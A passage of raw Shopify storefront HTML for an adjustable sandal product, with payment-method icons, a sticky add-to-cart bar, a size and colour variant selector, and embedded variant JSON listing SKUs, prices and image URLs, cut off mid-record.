        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Google pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li></ul>
</div>


<div id="shopify-block-AZ3dkTkJPM2xWOFgxS__trustoo_io_reviews_buyers_shows_PUFT6N" class="shopify-block shopify-app-block"><div id="trustoo-buyers-show-widget" data-app="trustoo" style="display:block"></div>
</div>


<sticky-atc 
  id="sticky-atc-template--17929911369827__main"
  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--17929911369827__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--17929911369827__main"
          src="//sootheez.com/cdn/shop/products/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792&width=500"
          alt="Premium Adjustable Sootheez Sandals"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Premium Adjustable Sootheez Sandals
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--17929911369827__main">


<div
  class="
    price price-template--17929911369827__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.98
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.98
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $0.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-49.98</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
            <secondary-variant-select
              id="StickyAtcVariantPicker-template--17929911369827__main"
              class="sticky-atc__picker--combined no-js-hidden"
              data-section="template--17929911369827__main"
              data-url="/products/adjustable-sootheez-sandals"
              data-update-url="true"
              style='--options-count: 2'
            >
            
              <div class="product-form__input">
                <div class="select no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                    
                        <option
                        value='W 5-6,KHAKI'
                        data-options='W 5-6,KHAKI'
                        
                            selected
                        
                        
                        data-variant-id='39752214249571'
                        >
                        W 5-6 / KHAKI
                        </option>
                    
                        <option
                        value='W 5-6,BLACK'
                        data-options='W 5-6,BLACK'
                        
                        
                        data-variant-id='39752214282339'
                        >
                        W 5-6 / BLACK
                        </option>
                    
                        <option
                        value='W 5-6,ORANGE'
                        data-options='W 5-6,ORANGE'
                        
                        
                        data-variant-id='39752214315107'
                        >
                        W 5-6 / ORANGE
                        </option>
                    
                        <option
                        value='W 5-6,PINK'
                        data-options='W 5-6,PINK'
                        
                        
                        data-variant-id='39752214380643'
                        >
                        W 5-6 / PINK
                        </option>
                    
                        <option
                        value='W 6.5-7.5,KHAKI'
                        data-options='W 6.5-7.5,KHAKI'
                        
                        
                        data-variant-id='39752214446179'
                        >
                        W 6.5-7.5 / KHAKI
                        </option>
                    
                        <option
                        value='W 6.5-7.5,BLACK'
                        data-options='W 6.5-7.5,BLACK'
                        
                        
                        data-variant-id='39752214478947'
                        >
                        W 6.5-7.5 / BLACK
                        </option>
                    
                        <option
                        value='W 6.5-7.5,ORANGE'
                        data-options='W 6.5-7.5,ORANGE'
                        
                        
                        data-variant-id='39752214511715'
                        >
                        W 6.5-7.5 / ORANGE
                        </option>
                    
                        <option
                        value='W 6.5-7.5,PINK'
                        data-options='W 6.5-7.5,PINK'
                        
                        
                        data-variant-id='39752214577251'
                        >
                        W 6.5-7.5 / PINK
                        </option>
                    
                        <option
                        value='W 8-9,KHAKI'
                        data-options='W 8-9,KHAKI'
                        
                        
                        data-variant-id='39752214642787'
                        >
                        W 8-9 / KHAKI
                        </option>
                    
                        <option
                        value='W 8-9,BLACK'
                        data-options='W 8-9,BLACK'
                        
                        
                        data-variant-id='39752214675555'
                        >
                        W 8-9 / BLACK
                        </option>
                    
                        <option
                        value='W 8-9,ORANGE'
                        data-options='W 8-9,ORANGE'
                        
                        
                        data-variant-id='39752214708323'
                        >
                        W 8-9 / ORANGE
                        </option>
                    
                        <option
                        value='W 8-9,PINK'
                        data-options='W 8-9,PINK'
                        
                        
                        data-variant-id='39752214773859'
                        >
                        W 8-9 / PINK
                        </option>
                    
                        <option
                        value='W 9.5-10.5 | M 8.5-9.5,KHAKI'
                        data-options='W 9.5-10.5 | M 8.5-9.5,KHAKI'
                        
                        
                        data-variant-id='39752215068771'
                        >
                        W 9.5-10.5 | M 8.5-9.5 / KHAKI
                        </option>
                    
                        <option
                        value='W 9.5-10.5 | M 8.5-9.5,BLACK'
                        data-options='W 9.5-10.5 | M 8.5-9.5,BLACK'
                        
                        
                        data-variant-id='39752215101539'
                        >
                        W 9.5-10.5 | M 8.5-9.5 / BLACK
                        </option>
                    
                        <option
                        value='W 9.5-10.5 | M 8.5-9.5,ORANGE'
                        data-options='W 9.5-10.5 | M 8.5-9.5,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='39752215134307'
                        >
                        W 9.5-10.5 | M 8.5-9.5 / ORANGE
                        </option>
                    
                        <option
                        value='W 9.5-10.5 | M 8.5-9.5,PINK'
                        data-options='W 9.5-10.5 | M 8.5-9.5,PINK'
                        
                        
                            disabled
                        
                        data-variant-id='39752215199843'
                        >
                        W 9.5-10.5 | M 8.5-9.5 / PINK
                        </option>
                    
                        <option
                        value='W 11-12 | M 10-11,KHAKI'
                        data-options='W 11-12 | M 10-11,KHAKI'
                        
                        
                        data-variant-id='40344258379875'
                        >
                        W 11-12 | M 10-11 / KHAKI
                        </option>
                    
                        <option
                        value='W 11-12 | M 10-11,BLACK'
                        data-options='W 11-12 | M 10-11,BLACK'
                        
                        
                        data-variant-id='40344258412643'
                        >
                        W 11-12 | M 10-11 / BLACK
                        </option>
                    
                        <option
                        value='W 11-12 | M 10-11,ORANGE'
                        data-options='W 11-12 | M 10-11,ORANGE'
                        
                        
                            disabled
                        
                        data-variant-id='40344258445411'
                        >
                        W 11-12 | M 10-11 / ORANGE
                        </option>
                    
                        <option
                        value='W 11-12 | M 10-11,PINK'
                        data-options='W 11-12 | M 10-11,PINK'
                        
                        
                            disabled
                        
                        data-variant-id='40344258478179'
                        >
                        W 11-12 | M 10-11 / PINK
                        </option>
                    
                  </select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            
            <script type="application/json">
                [{"id":39752214249571,"title":"W 5-6 \/ KHAKI","option1":"W 5-6","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ KHAKI","public_title":"W 5-6 \/ KHAKI","options":["W 5-6","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127274","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214282339,"title":"W 5-6 \/ BLACK","option1":"W 5-6","option2":"BLACK","option3":null,"sku":"FZ2200665black35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ BLACK","public_title":"W 5-6 \/ BLACK","options":["W 5-6","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127281","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214315107,"title":"W 5-6 \/ ORANGE","option1":"W 5-6","option2":"ORANGE","option3":null,"sku":"FZ2200665orange35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ ORANGE","public_title":"W 5-6 \/ ORANGE","options":["W 5-6","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127298","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214380643,"title":"W 5-6 \/ PINK","option1":"W 5-6","option2":"PINK","option3":null,"sku":"FZ2200665pink35\/36-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 5-6 \/ PINK","public_title":"W 5-6 \/ PINK","options":["W 5-6","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127304","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214446179,"title":"W 6.5-7.5 \/ KHAKI","option1":"W 6.5-7.5","option2":"KHAKI","option3":null,"sku":"FZ2200665khaki37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857127011,"product_id":6705631330403,"position":1,"created_at":"2023-04-11T12:56:31-05:00","updated_at":"2023-04-11T12:56:32-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792","variant_ids":[39752214249571,39752214446179,39752214642787,39752215068771,40344258379875]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ KHAKI","public_title":"W 6.5-7.5 \/ KHAKI","options":["W 6.5-7.5","KHAKI"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127311","featured_media":{"alt":null,"id":22327779557475,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Khaki-Adjustable-Sootheez-Sandals.jpg?v=1681235792"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214478947,"title":"W 6.5-7.5 \/ BLACK","option1":"W 6.5-7.5","option2":"BLACK","option3":null,"sku":"FZ2200665black37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857356387,"product_id":6705631330403,"position":2,"created_at":"2023-04-11T12:57:06-05:00","updated_at":"2023-04-11T12:57:06-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826","variant_ids":[39752214282339,39752214478947,39752214675555,39752215101539,40344258412643]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ BLACK","public_title":"W 6.5-7.5 \/ BLACK","options":["W 6.5-7.5","BLACK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127328","featured_media":{"alt":null,"id":22327779786851,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Black-Adjustable-Sootheez-Sandals.jpg?v=1681235826"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214511715,"title":"W 6.5-7.5 \/ ORANGE","option1":"W 6.5-7.5","option2":"ORANGE","option3":null,"sku":"FZ2200665orange37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972857913443,"product_id":6705631330403,"position":3,"created_at":"2023-04-11T12:59:49-05:00","updated_at":"2023-04-11T12:59:49-05:00","alt":null,"width":1235,"height":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989","variant_ids":[39752214315107,39752214511715,39752214708323,39752215134307,40344258445411]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ ORANGE","public_title":"W 6.5-7.5 \/ ORANGE","options":["W 6.5-7.5","ORANGE"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127335","featured_media":{"alt":null,"id":22327780343907,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1235,"width":1235,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Orange-Adjustable-Sootheez-Sandals.jpg?v=1681235989"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214577251,"title":"W 6.5-7.5 \/ PINK","option1":"W 6.5-7.5","option2":"PINK","option3":null,"sku":"FZ2200665pink37\/38-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":29972862926947,"product_id":6705631330403,"position":4,"created_at":"2023-04-11T13:04:54-05:00","updated_at":"2023-04-11T13:04:54-05:00","alt":null,"width":1268,"height":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294","variant_ids":[39752214380643,39752214577251,39752214773859,39752215199843,40344258478179]},"available":true,"name":"Premium Adjustable Sootheez Sandals - W 6.5-7.5 \/ PINK","public_title":"W 6.5-7.5 \/ PINK","options":["W 6.5-7.5","PINK"],"price":4998,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"742761127342","featured_media":{"alt":null,"id":22327785521251,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1268,"width":1268,"src":"\/\/sootheez.com\/cdn\/shop\/products\/Adjustable-Sootheez-Sandals-pink.jpg?v=1681236294"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752214642787,"title":"W 8-9 \/ KHAKI","option1":"W 